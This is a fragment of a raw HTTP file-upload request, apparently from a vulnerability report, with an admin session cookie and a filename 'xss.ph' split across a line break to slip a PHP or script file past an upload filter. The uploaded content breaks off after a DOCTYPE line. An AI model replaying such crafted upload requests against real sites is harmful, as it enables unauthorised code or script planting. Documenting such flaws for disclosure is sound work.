 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeUPzj1PH6N1njzKJ
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer:
ds/d/dopgaa1413266212/c/f/e/c/581fda2fa4c16.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: admin_silicpass=b51dbe0573b8f04d4962a764f9b8fb94
Connection: close
------WebKitFormBoundaryeUPzj1PH6N1njzKJ
Content-Disposition: form-data; name="up_picture"; filename="xss.ph
p"
Content-Type: application/octet-stream
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"